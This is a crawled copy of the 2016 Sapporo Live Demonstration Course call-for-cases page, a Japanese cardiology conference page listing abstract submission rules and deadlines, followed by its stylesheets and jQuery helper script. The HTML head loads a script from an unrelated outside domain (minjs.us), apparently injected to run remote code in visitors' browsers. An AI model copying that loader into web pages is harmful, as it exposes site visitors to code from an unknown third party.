

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sldc.co.jp/2016/callforcases/
body_size: 4141
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8" />
<title>Call for cases :: SLDC 2016 :: サッポロライブデモンストレーションコース :: Sapporo Live Demonstration Course 2016 :: Featured Complex PCI &amp; Peripheral Angioplasty</title>
<meta name="description" content="SLDC2016.サッポロライブデモンストレーションコース2016が平成28年9月2日から、9月3日までロイトン札幌で開催されます。">
<meta name="Keywords" content="SLDC,サッポロライブ,サッポロライブデモンストレーションコース,事務局,SLDC2016,PCI,PPI,北海道社会保険病院,北光記念病院">
<link rel="shortcut icon" type="image/x-icon" href="/2016/common/images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/2016/common/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="/2016/common/css/contents.css" media="all" />

<link rel="alternate" type="application/atom+xml" title="Recent Entries(Atom)" href="/atom.xml" />
<link rel="alternate" type="application/rss+xml" title="Recent Entries(RSS 2.0)" href="/index.xml" />

<link rel="canonical" href="http://sldc.co.jp/2016/callforcases/" />
<link rel="index" href="/2016/" />

<script type="text/javascript" src="/2016/common/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="/2016/common/js/common.js"></script>
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

</head>
<body id="venues">
<div id="wrapper">
	<div id="container">
<!--MODULE-->
		<header>
			<h1><a href="/2016/"><span>SAPPORO LIVE DEMONSTRATION COURSE 2016</span></a></h1>
			<ul class="headerSub">
				<li class="contact"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#115;&#108;&#100;&#99;&#46;&#99;&#111;&#46;&#106;&#112;" rel="external">Contact</a></li>
			</ul>

			<nav>
				<h2>::Global Nav</h2>
				<ul>
					<li class="home"><a href="/2016/"><strong>SLDC 2016 TOP</strong></a></li>
					<li class="directors"><a href="/2016/directors/"><strong>Course Directors</strong></a></li>
					<li class="guide"><a href="/2016/guide/"><strong>Guide for Participants</strong></a></li>
					<li class="faculty"><a href="/2016/faculty/"><strong>Faculty</strong></a></li>
					<li class="program"><a href="/2016/program/"><strong>Program</strong></a></li>
					<li class="cases"><a href="/2016/callforcases/"><strong>Call for Cases</strong></a></li>
					<li class="venues"><a href="/2016/venues/"><strong>Venues</strong></a></li>
				</ul>
			</nav>
		</header>
<!--/MODULE-->


		<div id="main" class="clearfix">
			<div class="left">

<!--MODULE-->


				<section class="banners">
					<h2>Reporting</h2>
					<ul>
						<li><a href="https://e-casebook.com/sldc2016" rel="external"><img src="/2016/images/bnr_CASEBOOK2016_3.jpg" alt="Check out SAPPORO Live Cases on e-casebook.com" title="Check out SAPPORO Live Cases on e-casebook.com" width="264px"/></a></li>
						<li><a href="/2016/images/pdf/IVUS_Learning_Center_2016.pdf" rel="external"><img src="/2016/images/bnr_boston2016.jpg" alt="IVUS Learning Center 2016" title="IVUS Learning Center 2016" width="264px"/></a></li>
						<li><a href="/2016/images/pdf/FFROCT_Co-medical_Training_Course_sldc2016.pdf" rel="external"><img src="/2016/images/bnr_SLDC2016 FFROCT.jpg" alt=" FFROCT Co-medical Training Course 2016" title=" FFROCT Co-medical Training Course 2016" width="264px"/></a></li>
					</ul>
				</section>


				<section class="sponsors">
					<h2>Links</h2>
					<div class="banners">
						<p>
							<a href="http://www.topic.gr.jp/" rel="external"><img src="/2016/images/bnr_topic3.gif" alt="Tokyo Percutaneous cardiovascular Intervention Conference" title="Tokyo Percutaneous cardiovascular Intervention Conference" /></a>
						</p>
					</div>
				</section>
<!--
				<section class="sponsors">
					<h2>Sponsors</h2>
					<div class="banners">
						<p>
							<a href="http://www.topic.gr.jp/" rel="external"><img src="/images/bnr_topic3.gif" alt="Tokyo Percutaneous cardiovascular Intervention Conference" title="Tokyo Percutaneous cardiovascular Intervention Conference" /></a>
						</p>
					</div>
				</section>
-->
				<section class="banners">
					<h2>Archives</h2>
					<ul>
						<li><a href="/2015/" rel="external"><img src="/images/bnr_sldc_2015.jpg" alt="SLDC 2015 :: Archive" title="SLDC 2015 :: Archive" /></a></li>
						<li><a href="/2014/" rel="external"><img src="/images/bnr_sldc_2014.jpg" alt="SLDC 2014 :: Archive" title="SLDC 2014 :: Archive" /></a></li>
						<li><a href="/2013/" rel="external"><img src="/images/bnr_sldc_2013.jpg" alt="SLDC 2013 :: Archive" title="SLDC 2013 :: Archive" /></a></li>
						<li><a href="/2012/" rel="external"><img src="/images/bnr_sldc_2012.jpg" alt="SLDC 2012 :: Archive" title="SLDC 2012 :: Archive" /></a></li>
						<li><a href="/2011/" rel="external"><img src="/images/bnr_sldc_2011.jpg" alt="SLDC 2011 :: Archive" title="SLDC 2011 :: Archive" /></a></li>
						<li><a href="/2010/" rel="external"><img src="/images/bnr_sldc_2010.jpg" alt="SLDC 2010 :: Archive" title="SLDC 2010 :: Archive" /></a></li>
					</ul>
				</section>
<!--/MODULE-->


			</div>
			<!--/.left-->

			<div class="centre">
				<section class="generalBlock">
					<h2>Case Presentation 「My best &amp; worst case」演題募集要項</h2>
					<section>
						<h3><span>Case Presentation 「My best &amp; worst case」演題募集要項</span></h3>
						<p style="color:#ff0000"><b>沢山のご応募ありがとうございました。<br />
						募集は7月7日をもって締め切りとさせていただきました。<br />
						採択のご連絡は後日ご応募者へご連絡差し上げます。</b></p>
<!--
						<p><b>Sapporo Live Demonstration Courseでは本年もCase Presentation 「My best & worst case」を募集いたします。<br />
						優秀演題には賞金総額5万円を授与いたします。奮ってご応募いただけますようお願い申し上げます。</b></p>
-->

						<table class="generalTable">
							<tbody>
								<tr>
									<th>1. 目的</th><td>若手オペレーターを中心に症例発表を行い、トップオペレーター及び会場内のドクターより助言を受け、技術、知識の向上につなげる。</td>
								</tr>
								<tr>
									<th>2. 募集症例</th><td>過去に発表者が行った治療、他学会等で未発表の症例に限る。</td>
								</tr>
								<tr>
									<th>3. 応募資格</th><td>医師資格を有する者。</td>
								</tr>
								<tr>
									<th>4. 発表予定日時</th><td>PCI部門2016年9月2日（金）13:30～15:00（予定）<br />PPI部門2016年9月2日（金）15:30～17:00（予定）</td>
								</tr>
								<tr>
									<th>5. 発表所要時間</th><td>症例発表　10分　　質疑応答　　5分　　　計15分</td>
								</tr>
								<tr>
									<th>6. 募集数</th><td>12題　（PCI部門6題、PPI部門6題）<br /><span style~"color:#c00;">※応募演題数が12題を上回る場合　9月3日（土）8:30～（予定）の「PCI・PPI混合セッション」となる場合があります。</span></td>
								</tr>
								<tr>
									<th>7. 発表形式</th><td>パソコンにてMicrosoft Office PowerPointでのプレゼンテーションとなります。<br />（Keynote可）</td>
								</tr>
								<tr>
									<th>8. 応募締め切り</th><td>2016年7月7日（木）正午　※メール必着</td>
								</tr>
								<tr>
									<th>9. 応募方法</th><td>抄録は<a href="/2016/callforcases/doc/SLDC_2016_application_callforcases.doc" target="_blank">ホームページ上の応募フォーム（Word）をダウンロード</a>し、必要事項、演題名、抄録を記載の上、SLDC2016事務局　info@sldc.co.jp へE-mail添付で応募してください<br />
									抄録は日本語600字以内でお願いします。（図表は2つまで）<br />
									文字化けを防ぐため標準フォントを使用してください。<br />
									特殊記号などは使用できません。<br />
									原則24時間以内に事務局から、応募受付の返信を致します。<br />
									応募受付の返信メールが届かない場合は電話（011-788-3046）でお問い合わせください。</td>
								</tr>
								<tr>
									<th>10. アワード</th><td>座長・レフリーによりそれぞれのセッションで最優秀演題が選出され、最優秀演題の発表者へ賞金総額5万円（1セッション25,000円）を授与致します。</td>
								</tr>
								<tr>
									<th>11. 採択発表</th><td>2016年7月中旬、事務局から応募者へE-mailにて採択、不採択のご案内を致します。</td>
								</tr>
								<tr>
									<th>12. 参加登録</th>
									<td>Sapporo Live Demonstration Course 2016への参加登録（有料）が必要になります。</td>
								</tr>
								<tr>
									<th>13. その他</th>
									<td>応募は1名1演題までとなります。<br />
									発表要項は採択後にご案内いたします。<br />
									発表順につきましては、実行委員会に一任いただきます。</td>
								</tr>
							</tbody>
						</table>
<!--
						<p class="center"><a href="/2016/callforcases/doc/SLDC_2016_application_callforcases.doc" target="_blank"><img src="/callforcases/images/bnr_word_sldc_2016.jpg" alt="応募フォームダウンロード" title="応募フォームダウンロード" /></a></p>
-->
					</section>
					<section>
						<h3><span>お問合せ先</span></h3>
						<p>サッポロライブデモンストレーションコース2016事務局<br />〒065-0041　北海道札幌市東区本町1条7丁目1-5-101<br />
						Tel: 011-788-3046 / Fax: 011-788-3045<br />
						E-mail: <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#115;&#108;&#100;&#99;&#46;&#99;&#111;&#46;&#106;&#112;">&#105;&#110;&#102;&#111;&#64;&#115;&#108;&#100;&#99;&#46;&#99;&#111;&#46;&#106;&#112;</p>
					</section>
					</section>
				</section>
				</section>
			</div>
			<!--/.centre-->
		</div>
		<!--/#main-->
	</div>
	<!--/#container-->
</div>
<!--/#wrapper-->

<!--MODULE-->
<footer>
	<div id="footerWrap" class="clearfix">
		<h2><span>Sapporo Live Demonstration Course 2016 ::  Featured Complex PCI &amp; Peripheral Angioplasty</span></h2>
		<section class="organizer">
			<h3>サッポロライブデモンストレーションコース 2016 事務局</h3>
			<address>〒065-0041 札幌市東区本町1条7丁目1-5-101<br />
			Tel 011-788-3046 / Fax 011-788-3045</address>
		</section>

		<nav class="fotNav clearfix">
			<ul>
				<li><a href="/2016/">SLDC 2016 TOP</a></li>
				<li><a href="/2016/directors/">Course Directors</a></li>
				<li><a href="/2016/guide/">Guide for Participants</a></li>
				<li><a href="/2016/faculty/">Faculty</a></li>
			</ul>
			<ul>
				<li><a href="/2016/program/">Program</a></li>
				<li><a href="/2016/callforcases/">Call for Cases</a></li>
				<li><a href="/2016/status/">Status</a></li>
				<li><a href="/2016/venues/">Venues</a></li>
				<li><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#115;&#108;&#100;&#99;&#46;&#99;&#111;&#46;&#106;&#112;">Contact</a></li>
			</ul>
		</nav>

		<p class="copyright">Copyright 2010-2016 &copy; SAPPORO LIVE DEMONSTRATION COURSE. All right reserved.</p>
	</div>
	<!--/#footerWrap-->
</footer>

<p class="returnTop"><a href="#" title="ページTOPに戻る"><span>ページTOPに戻る</span></a></p>
<!--/MODULE-->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sldc.co.jp/2016/common/css/common.css
body_size: 2853
content:
/*--common.css--*/
@charset "UTF-8";
/*----------------------
## import ##
----------------------*/
@import "./html5reset-1.6.1.css";
@import url('//fonts.googleapis.com/css?family=Lato:300,400,700,400italic|Playfair+Display+SC:400,700');

/*----------------------
## behavior settings ##
----------------------*/
body {
	font-family: "Lato","Hiragino Kaku Gothic Pro",HiraKakuPro-W3,"ヒラギノ角ゴ Pro W3","メイリオ",Meiryo,MSP ゴシック,verdana,sans-serif;
	font-size: 13px;
	text-align: center;
	margin:0;
	padding:0;
	line-height:1.8;
	/*letter-spacing:1px;*/
	color: #333;
	background: #1c3288 url('../images/bg_main.jpg') center top no-repeat;
}
html, body, #wrapper {
	height: 100%;
}
body > #wrapper {
	height: auto;
	min-height: 100%;
}

a {
	color: #666;
	text-decoration: none;
}
a:hover {
	color: #999;
	text-decoration: underline;
	filter: alpha(opacity=75);
	-moz-opacity:0.75;
	opacity: 0.75;
}
a.external {
	color: #060;
	padding-left: 1.5em;
	background: url('../images/ico_new_window_01.gif') left center no-repeat;
}
a.internal {
	color: #090;
	padding-left: 1.5em;
	background: url('../images/ico_same_window_01.gif') left center no-repeat;
}
a > span {display:none}

* img {
	vertical-align: bottom;
}

/*----------------------
## global settings ##
----------------------*/
#wrapper {
	margin: 0 auto;
	width: 1003px;
	text-align: left;
}
#wrapper #container {
	padding-bottom: 226px;
	z-index: 1;
}

/*---------
## header ##
----------*/
#wrapper #container header {
	position: relative;
	height: 140px;
	width: 100%;
	margin-bottom: 20px;
}
#wrapper #container header h1 {
	position: absolute;
	top: 18px;
	left: 0px;
	width: 108px;
	height: 62px;
}
#wrapper #container header h1 a {
	display: block;
	width: 108px;
	height: 62px;
	background: url('../images/header_sldc_logo.png') center center no-repeat;
}

#wrapper #container header ul.headerSub {
	position: absolute;
	top: 48px;
	right: 10px;
}
#wrapper #container header ul.headerSub li {
	display: inline;
	margin-left: 1em;
}
#wrapper #container header ul.headerSub li.contact a {
	padding-left: 1.5em;
	background: url('../images/ico_header_mail.png') left center no-repeat;
}


#wrapper #container header nav {
	position: absolute;
	top: 100px;
	left: 0;
	width: 100%;
}
#wrapper #container header nav h2 {display:none}
#wrapper #container header nav ul {
	font-family: 'Playfair Display SC', serif;
	font-size: 1.1em;
	width: 100%;
	height: 40px;
	text-align: center;
	background: #7d7e7d; /* Old browsers */

/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7d7e7d 0%, #0e0e0e 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#0e0e0e)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #7d7e7d 0%,#0e0e0e 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #7d7e7d 0%,#0e0e0e 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#0e0e0e',GradientType=0 ); /* IE6-8 */

	overflow: hidden;
}
#wrapper #container header nav ul li {
	display: inline-block;
	height: 40px;
	line-height: 40px;
	padding: 0 1.2em;
	vertical-align: middle;
	background: url('/common/images/ico_global_nav_split.png') right center no-repeat;
}
#wrapper #container header nav ul li:last-child {
	background: none;
}

#wrapper #container header nav ul li a {
	color: #fff;
	text-decoration: none;
}
#wrapper #container header nav ul li a:hover ,
#wrapper #container header nav ul li a.active {
	color: #f99;
}
#wrapper #container header nav ul li a strong {
	font-weight: normal;
}


/*-----------------
## main container ##
------------------*/
#wrapper #container div#main {
	position: relative;
	margin-bottom: 30px;
}
/*-- left --*/
#wrapper #container div#main div.left {
	float: left;
	width: 264px;
	height: auto;
}
#wrapper #container div#main div.left section {
	margin-bottom: 20px;
}
#wrapper #container div#main div.left section:last-child {
	margin-bottom: 0;
}
#wrapper #container div#main div.left section h2 {
	color: #fff;
	font-weight: 300;
	font-size: 1.2em;
	margin-bottom: 10px;
}

#wrapper #container div#main div.left section.mainNav {}
#wrapper #container div#main div.left section.mainNav ol {}
#wrapper #container div#main div.left section.mainNav ol li {
	margin-bottom: 2px;
}
#wrapper #container div#main div.left section.mainNav ol li a {
	display: block;
	width: 100%;
	height: 45px; 
	line-height: 45px;
	font-size: 1.2em;
	background-color: #001452;
	background-color: rgba(0,0,0,0.5);
	border: 1px solid #999;
}
#wrapper #container div#main div.left section.mainNav ol li a.active,
#wrapper #container div#main div.left section.mainNav ol li a:hover {
	background-image: url('../images/ico_arrow_nav.png');
	background-position: right center;
	background-repeat: no-repeat;
}
#wrapper #container div#main div.left section.mainNav ol li a:hover {
	text-decoration: none;
}
#wrapper #container div#main div.left section.mainNav ol li a strong {
	padding-left: 10px;
	color: #fff;
	font-weight: 700;
}

#wrapper #container div#main div.left section.banners {}
#wrapper #container div#main div.left section.banners ul {}
#wrapper #container div#main div.left section.banners ul li {
	margin-bottom: 5px;
}


/*-- centre --*/
#wrapper #container div#main div.centre {
	float: right;
	width: 718px;
	height: auto;
}

/*-- sponsor --*/

#wrapper #container div#main section.sponsors {}
#wrapper #container div#main section.sponsors div.banners {}
#wrapper #container div#main section.sponsors div.banners p {
	/*padding: 15px 10px 10px;*/
	/*background-color: #fff;*/
	/*background-color: rgba(255,255,255,0.8);*/
	/*border: 1px solid #fff;*/
	margin-bottom: 5px;
	text-align: center;
}
#wrapper #container div#main section.sponsors div.banners p > span {
	display: block;
}
#wrapper #container div#main section.sponsors div.banners p img {
	border: 1px solid #fff;
}
#wrapper #container div#main section.sponsors div.banners p a {
	color: #03c;
}

/*----------
## footer ##
----------*/
footer {
	clear: both;
	position: relative;
	height: 226px;
	width: auto;
	margin-top: -226px;
	color: #fff;
	background-color: #020f43;
	border-top: 1px solid #fff;
	overflow: hidden;
}
footer div#footerWrap {
	position: relative;
	display: block;
	margin: 0 auto;
	width: 1003px;
	height: 226px;
	text-align: left;
}

footer div#footerWrap h2 {
	position: absolute;
	top: 34px;
	left: 0px;
	width: 320px;
	height: 86px;
	background: url('../images/fot_sldc_logo.png') center center no-repeat;
}
footer div#footerWrap h2 span {display:none}

footer div#footerWrap section.organizer {
	position: absolute;
	top: 136px;
	left: 0px;
}

footer div#footerWrap nav.fotNav {
	position: absolute;
	top: 70px;
	left: 500px;
}
footer div#footerWrap nav.fotNav ul {
	float: left;
	margin-right: 30px;
}
footer div#footerWrap nav.fotNav ul li {
	padding-left: 1.2em;
	background: url('../images/ico_arrow_right_01.png') left center no-repeat;
}
footer div#footerWrap nav.fotNav ul li a {
	color:#fff;
}

footer div#footerWrap p.copyright {
	position: absolute;
	right: 0px;
	bottom: 5px;
	color: #ccc;
	font-size: 0.8em;
}

/*--------------
## return top ##
--------------*/
body > p.returnTop {
	position: fixed;
	display: none;
	bottom: 10px;
	right: 20px;
}
body > p.returnTop a {
	display: block;
	width: 50px;
	height: 50px;
	background: url('../images/btn_return_top.png') center center no-repeat;
}


/*----------------------
## as known as clearfix ##
----------------------*/
.clear {
	clear: both;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}
.clearfix {
	min-height: 1px;
}

* html .clearfix {
	height: 1px;
	/*../*/
	height: auto;
	overflow: hidden;
	/**/
}

--- FILE ---
content_type: text/css
request_url: https://sldc.co.jp/2016/common/css/contents.css
body_size: 1249
content:
/*--contents.css--*/
@charset "UTF-8";

/*----------
## centre ##
----------*/
#wrapper #container div#main div.centre {}
#wrapper #container div#main div.centre section.generalBlock {
	padding: 10px;
	margin-bottom: 20px;
	background-color: #fff;
	background-color: rgba(255,255,255,0.8);
}
#wrapper #container div#main div.centre section.generalBlock h2 {
	font-weight: 300;
	font-size: 1.4em;
	margin-bottom: 10px;
}
#wrapper #container div#main div.centre section.generalBlock p.uc {
	min-height: 300px;
}

#wrapper #container div#main div.centre section.generalBlock > section {
	padding: 0 10px;
	margin-bottom: 20px;
}
#wrapper #container div#main div.centre section.generalBlock > section > h3 {
	width: 100%;
	height: 24px;
	line-height: 24px;
	margin-bottom: 5px;
	background: url('../images/bg_tit_bar_01.jpg') left center no-repeat;
}
#wrapper #container div#main div.centre section.generalBlock > section > h3 span {
	padding-left: 10px;
	font-weight: bold;
	font-size:1.2em;
	color: #fff;
}
#wrapper #container div#main div.centre section.generalBlock > section > p {
	padding: 10px;
	margin-bottom: 10px;
}

#wrapper #container div#main div.centre section.generalBlock > section > p.center {
	text-align: center;
}

/*-- block --*/
#wrapper #container div#main div.centre section.generalBlock p.illust {
	text-align: center
}

/*-- table --*/
#wrapper #container div#main div.centre section.generalBlock table.generalTable {
	width: 100%;
}
#wrapper #container div#main div.centre section.generalBlock table.generalTable tbody th {
	text-align: left;
	padding: 0.5em 1em;
	width: 200px;
}
#wrapper #container div#main div.centre section.generalBlock table.generalTable tbody th.abstract {}
#wrapper #container div#main div.centre section.generalBlock table.generalTable tbody th.abstract span {
	border-left: 10px solid #333;
	padding-left: 0.5em;
}
#wrapper #container div#main div.centre section.generalBlock table.generalTable tbody th.presenter {
	padding-left: 3em;
}

#wrapper #container div#main div.centre section.generalBlock table.generalTable tbody td {
	padding: 0.5em 1em;
}

#wrapper #container div#main div.centre section.generalBlock table.generalTable tr:nth-child(even) {
	background-color: rgba(255,255,255,0.5);
}
#wrapper #container div#main div.centre section.generalBlock table.generalTable.abstracts tbody tr:nth-child(even) {
	background-color: transparent;
}
#wrapper #container div#main div.centre section.generalBlock table.generalTable.abstracts tbody tr:nth-child(odd) {
	background-color: rgba(255,255,255,0.5);
}


/*-- list --*/
#wrapper #container div#main div.centre section.generalBlock dl.parallel {
	padding: 0 10px;
	margin-bottom: 10px;
}
#wrapper #container div#main div.centre section.generalBlock dl.parallel dt {
	clear: both;
	float: left;
	width: 20%;
	padding: 0.5em 0;
	font-weight: bold;
	border-bottom: 1px dotted #999;
}
#wrapper #container div#main div.centre section.generalBlock dl.parallel dd {
	float: right;
	width: 80%;
	padding: 0.5em 0;
	border-bottom: 1px dotted #999;
}

#wrapper #container div#main div.centre section.generalBlock ul.note {
	padding: 0 10px;
	margin-bottom: 10px;
	margin-left: 2em;
	list-style: square outside;
}
#wrapper #container div#main div.centre section.generalBlock ul.note li {
	list-style: square outside;
	color: #c00;
}
#wrapper #container div#main div.centre section.generalBlock ul.note li span {
	color: #333;
}


/*-----------
## /status ##
-----------*/
#wrapper #container div#main div.centre section.generalBlock section.status {}
#wrapper #container div#main div.centre section.generalBlock section.status aside {}
#wrapper #container div#main div.centre section.generalBlock section.status aside h4 {
	margin-bottom: 10px;
	padding: 10px;
	border: 1px solid #ccc;
	background: url('../images/ico_pdf_sq36.png') right 10px center no-repeat;
}
#wrapper #container div#main div.centre section.generalBlock section.status aside h4 a {
	display:block;
}
#wrapper #container div#main div.centre section.generalBlock section.status aside h4 a:hover {
	text-decoration: none;
}
#wrapper #container div#main div.centre section.generalBlock section.status aside h4 strong {
	padding-right: 1em;
}

/*------------------
## call for cases ##
------------------*/
#wrapper #container div#main div.centre section.generalBlock section.cases {}
#wrapper #container div#main div.centre section.generalBlock section.cases > p {
	margin-bottom: 20px;
}
#wrapper #container div#main div.centre section.generalBlock section.cases table.generalTable tr:nth-child(even) {
	background-color: transparent;
}
#wrapper #container div#main div.centre section.generalBlock section.cases table.generalTable tr:nth-child(odd) {
	background-color: rgba(255,255,255,0.5);
}

/*------------------
## faculty ##
------------------*/
#wrapper #container div#main div.centre section.faculty {}
#wrapper #container div#main div.centre section.generalBlock p.right {
	text-align: right;
	color: #666;
}
#wrapper #container div#main div.centre section.faculty p.red {
	color: #c00;
	font-weight: bold;
}


/*-----------
## program ##
-----------*/
#program section.generalBlock > section {}
#program section.generalBlock > section > h3 {
	margin-bottom: 10px;
}
#program section.generalBlock > section > section {
	padding: 0 10px;
	margin-bottom: 20px;
}
#program section.generalBlock > section > section > h4 {
	border-left: 10px solid #D71806;
	margin-bottom: 10px;
}
#program section.generalBlock > section > section > h4 span {
	padding: 0 10px;
}

#program table.generalTable {
	margin-bottom: 10px;
}
#program table.generalTable caption {
	box-sizing: border-box;
	padding: 5px 10px;
	margin-bottom: 5px;
	border: 1px solid #d71806;
	font-weight: bold;
	text-align: left;
	background-color: rgba(255,255,255,.75);
}

#program section.generalBlock > nav {
	box-sizing: border-box;
	width: 100%;
	padding: 0 10px;
	margin-bottom: 10px;
}
#program section.generalBlock > nav h3 {
	width: 100%;
	height: 24px;
	line-height: 24px;
	margin-bottom: 10px;
	background: url('../images/bg_tit_bar_01.jpg') left center no-repeat;
}
#program section.generalBlock > nav h3 span {
	padding-left: 10px;
	font-weight: bold;
	font-size: 1.2em;
	color: #fff;
}
#program section.generalBlock > nav > ul {
	width: auto;
	float: left;
	box-sizing: border-box;
	padding: 0 20px;
	margin-bottom: 10px;
}
#program section.generalBlock > nav > ul > li {}
#program section.generalBlock > nav > ul > li > a {
	padding-left: 12px;
	background: url('/common/images/ico_square_02.png') left center no-repeat;
}
#program section.generalBlock > nav > ul > li > ul {
	padding: 0 10px;
}
#program section.generalBlock > nav > ul > li > ul > li {}
#program section.generalBlock > nav > ul > li > ul > li a {
	padding-left: 12px;
	background: url('/common/images/ico_arrow_right_02.png') left center no-repeat;
}



--- FILE ---
content_type: application/javascript
request_url: https://sldc.co.jp/2016/common/js/common.js
body_size: 705
content:
/*-- common.js --*/

// ### google analytics ###

/*
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'XX-0000000-1']);
_gaq.push(['_trackPageview']);
(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
*/

// ### jQuery functions ###

function linkActions() {
	$(document).on("click","a[rel='external']",function(){
		window.open($(this).attr("href"));
		return false;
	});

	$("a[href^='#'], area[href^='#']").click(function(){
		var tgt = $(this).attr("href").substr(1);
		var pos = new Object();
		pos = $("#"+tgt+"").position();
		if(!$(pos).size()) {
			pos = {"top":0};
		}

		$("html, body").animate({"scrollTop": pos.top},1000,"easeOutExpo");

		return false;
	});
}


function returnAnchor() {
	$(document).scroll(function(){
		var pos = $(this).scrollTop();
		if(pos>98){
			$("p.returnTop").fadeIn(function(){
				$(this).stop();
			});
		}else{
			$("p.returnTop").stop().fadeOut();
		}
	});
}

function globalNavActivator() {
	var key = $("body").attr("id");
	$("section.mainNav > ol > li").each(function(){
		if($(this).hasClass(key)) {
			$(this).children("a").addClass("active");
		}
	});
}

$(function(){
	$.getScript("/common/js/jquery.easing.1.3.js",function(){
		linkActions(),returnAnchor();
	});
	globalNavActivator();
});